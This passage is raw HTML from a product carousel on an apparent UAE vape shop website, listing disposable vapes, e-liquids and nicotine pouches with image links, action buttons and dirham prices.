			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-id="20401" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20401">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20401" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/">AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>210.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 210.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20401" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22123 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-bar-juice product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="22123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAR JUICE 5000 SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-id="22123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/">BAR JUICE 5000 SALTNIC 30ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22123" data-product_sku="" aria-label="Select options for &ldquo;BAR JUICE 5000 SALTNIC 30ML&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22936 status-publish first instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="22936">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21104 status-publish instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="21104">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT MAX 12000 PUFFS IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-id="21104" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21104">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21104" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-max-12000/">BECO SOFT MAX 12000 PUFFS IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 450.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21104" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT MAX 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20259 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="20259">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER 25K ULTRA IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-25k/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-id="20259" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20259">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20259" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-25k/">CROWN BAR AL FAKHER 25K ULTRA IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20259" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 25K ULTRA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16636 status-publish last instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="16636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-768x768.png 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS.png 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-id="16636" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="16636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/">CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16636" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21617 status-publish first instock product_cat-nicotine-pouches product_cat-denssi has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21617">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENSSI NICOTINE POUCHES" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-id="21617" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21617">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21617" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/">DENSSI NICOTINE POUCHES</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>260.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 30.00&nbsp;&#x62f;.&#x625; through 260.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21617" data-product_sku="" aria-label="Select options for &ldquo;DENSSI NICOTINE POUCHES&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
